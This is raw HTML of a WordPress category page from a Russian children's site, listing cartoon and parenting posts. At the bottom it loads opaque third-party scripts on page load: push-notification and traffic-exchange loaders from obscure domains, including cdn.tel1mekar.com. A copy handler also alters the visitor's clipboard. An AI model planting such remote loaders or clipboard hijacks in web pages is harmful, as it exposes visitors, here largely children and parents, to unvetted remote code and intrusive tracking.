color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_7609" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7609">Поиск: </label>
    <input type="text" value="" name="s" id="s_7609" class="search-form__text">
    <button type="submit" id="searchsubmit_7609" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1335"><span class="removed-link">Мультики</span></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span></div>
			
				<header class="page-header">
                    					<h1 class="page-title">Мультики</h1>                    
                    					
									</header><!-- .page-header -->

                				
<div class="posts-container posts-container--two-columns">

    
<div id="post-6723" class="post-card post-6723 post type-post status-publish format-standard  category-multiki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/obrazovatelnye-materialy-dlya-pedagogov-klyuch-k-professionalnomu-razvitiyu.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span >Мультики</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/obrazovatelnye-materialy-dlya-pedagogov-klyuch-k-professionalnomu-razvitiyu.html">Образовательные материалы для педагогов: Ключ к Профессиональному Развитию</a></span></div></header><div class="post-card__content" >Современная педагогика требует от учителей постоянного обновления знаний и навыков, чтобы эффективно работать с</div>
    	<meta  content="Nadezhda Reshetova"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/obrazovatelnye-materialy-dlya-pedagogov-klyuch-k-professionalnomu-razvitiyu.html" content="Образовательные материалы для педагогов: Ключ к Профессиональному Развитию">
	<meta  content="2024-07-22">
	<meta  content="2024-07-22T19:21:46+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-4251" class="post-card post-4251 post type-post status-publish format-standard has-post-thumbnail  category-multiki category-poleznye-sovety"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-polezno-razvivat-rebenka.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/02/cc8b81461f6132f248b4f11d42cb5aeb-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/02/cc8b81461f6132f248b4f11d42cb5aeb-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Полезные советы</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/kak-polezno-razvivat-rebenka.html">Как полезно развивать ребенка</a></span></div></header><div class="post-card__content" >Подчеркните искусство Искусство &#8211; это простой способ для ваших детей выразить свои чувства, не</div>
    	<meta  content="Nadezhda Reshetova"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/kak-polezno-razvivat-rebenka.html" content="Как полезно развивать ребенка">
	<meta  content="2022-02-01">
	<meta  content="2022-02-01T19:40:41+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-3667" class="post-card post-3667 post type-post status-publish format-standard has-post-thumbnail  category-multiki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/razvivayushhie-poznavatelnye-multiki-dlia-malyshei.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2021/04/poznavatelnye-multiki-dlia-malyshei-1-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="познавательные мультики для малышей" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2021/04/poznavatelnye-multiki-dlia-malyshei-1-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="познавательные мультики для малышей" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Мультики</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/razvivayushhie-poznavatelnye-multiki-dlia-malyshei.html">Топ лучших развивающих мультиков для самых маленьких</a></span></div></header><div class="post-card__content" >&nbsp; &nbsp; Восприятие грудного ребенка По гендерному признаку различие не предусмотрено. Развивающие мультики для</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/razvivayushhie-poznavatelnye-multiki-dlia-malyshei.html" content="Топ лучших развивающих мультиков для самых маленьких">
	<meta  content="2021-07-11">
	<meta  content="2021-04-10T09:00:18+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-2573" class="post-card post-2573 post type-post status-publish format-standard has-post-thumbnail  category-multiki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/derevyashki-poznavatelnyj-multserial-dlya-detej-i-ih-roditelej.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/07/2-4-1-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/07/2-4-1-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Мультики</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/derevyashki-poznavatelnyj-multserial-dlya-detej-i-ih-roditelej.html">&#8220;Деревяшки&#8221; &#8211; познавательный мультсериал для детей и их родителей.</a></span></div></header><div class="post-card__content" >Перед каждой мамой рано или поздно встает вопрос, какой мультик показать своему малышу. Любимые</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/derevyashki-poznavatelnyj-multserial-dlya-detej-i-ih-roditelej.html" content="&#8220;Деревяшки&#8221; &#8211; познавательный мультсериал для детей и их родителей.">
	<meta  content="2020-07-10">
	<meta  content="2020-07-10T16:33:46+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-905" class="post-card post-905 post type-post status-publish format-standard has-post-thumbnail  category-multiki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/m-alekiy-cvetochek.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/c250bb45e8e782132a5a8b8d8cf45f3f-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/c250bb45e8e782132a5a8b8d8cf45f3f-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Мультики</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/m-alekiy-cvetochek.html">Мультфильм Аленький Цветочек смотреть онлайн, скачать быстро, бесплатно, без регистрации.</a></span></div></header><div class="post-card__content" >Аленький цветочек. Смотреть бесплатно. Мультфильм &#8220;Аленький цветочек&#8221; создан по мотивам одноименной русской народной сказки.</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/m-alekiy-cvetochek.html" content="Мультфильм Аленький Цветочек смотреть онлайн, скачать быстро, бесплатно, без регистрации.">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:22:59+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-902" class="post-card post-902 post type-post status-publish format-standard has-post-thumbnail  category-multiki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/m-bobrenok-chuka.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/930addd403be3a006f56c8c4e05dbac7-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/930addd403be3a006f56c8c4e05dbac7-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Мультики</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/m-bobrenok-chuka.html">Бобренок Чука.  1953.</a></span></div></header><div class="post-card__content" >Бобрёнок Чука. Смотреть мультфильм. Скачать бесплатно. СКАЧАТЬ БЕСПЛАТНО, БЫСТРО, БЕЗ РЕГИСТРАЦИИ. Бобрёнок Чука. Бобрёнок</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/m-bobrenok-chuka.html" content="Бобренок Чука.  1953.">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:22:57+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-895" class="post-card post-895 post type-post status-publish format-standard has-post-thumbnail  category-multiki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/m-bratja-lu.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/fc27dea3f65b7506f6348969b9cd1166-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/fc27dea3f65b7506f6348969b9cd1166-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Мультики</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/m-bratja-lu.html">Братья Лю. Мультфильм смотреть онлайн, скачать бесплатно.</a></span></div></header><div class="post-card__content" >Братья Лю. Смотреть онлайн. СКАЧАТЬ БЕСПЛАТНО, БЫСТРО, БЕЗ РЕГИСТРАЦИИ. Братья Лю &#8220;Братья Лю&#8221; &#8211;</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/m-bratja-lu.html" content="Братья Лю. Мультфильм смотреть онлайн, скачать бесплатно.">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:22:55+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-892" class="post-card post-892 post type-post status-publish format-standard has-post-thumbnail  category-multiki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/m-gusi-lebedi.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/ab1e491eb458f64048288c1e1f22fd14-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/ab1e491eb458f64048288c1e1f22fd14-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Мультики</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/m-gusi-lebedi.html">Гуси-лебеди 1949. Мультфильм. Смотреть онлайн в хорошем качестве. Скачать бесплатно.</a></span></div></header><div class="post-card__content" >Гуси-лебеди. Мультфильм 1949 года. Смотреть онлайн в хорошем качестве. Скачать бесплатно, быстро. СКАЧАТЬ БЕСПЛАТНО,</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/m-gusi-lebedi.html" content="Гуси-лебеди 1949. Мультфильм. Смотреть онлайн в хорошем качестве. Скачать бесплатно.">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:22:53+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
<div id="post-889" class="post-card post-889 post type-post status-publish format-standard has-post-thumbnail  category-multiki"  >
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/m-validub.html"><img width="265" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/4e71e476954be2ac68a74cab37603d68-265x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /><noscript><img width="265" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/4e71e476954be2ac68a74cab37603d68-265x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"  /></noscript><div class="entry-meta"><span class="entry-category"><span >Мультики</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" ><span ><a href="https://malchishki-i-devchonki.ru/m-validub.html">Валидуб. Мультфильм. 1952 год. Смотреть онлайн в хорошем качестве. Скачать бесплатно, быстро.</a></span></div></header><div class="post-card__content" >Валидуб. Мультфильм. 1952 года. Смотреть онлайн в хорошем качестве. Скачать бесплатно и быстро. СКАЧАТЬ</div>
    	<meta  content="admin"/>
	<meta  itemid="https://malchishki-i-devchonki.ru/m-validub.html" content="Валидуб. Мультфильм. 1952 год. Смотреть онлайн в хорошем качестве. Скачать бесплатно, быстро.">
	<meta  content="2020-04-05">
	<meta  content="2020-04-05T15:22:52+03:00">
    <div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div>    
</div>
</div>                
				
	<nav class="navigation pagination">
		<div class="screen-reader-text">Навигация по записям</div>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://malchishki-i-devchonki.ru/category/multiki/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://malchishki-i-devchonki.ru/category/multiki/page/7">7</a>
<a class="next page-numbers" href="https://malchishki-i-devchonki.ru/category/multiki/page/2">Далее</a></div>
	</nav>				
								
			
		</main><!-- #main -->
	</div><!-- #primary -->

    

	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/category/multiki";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"a249954f05"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
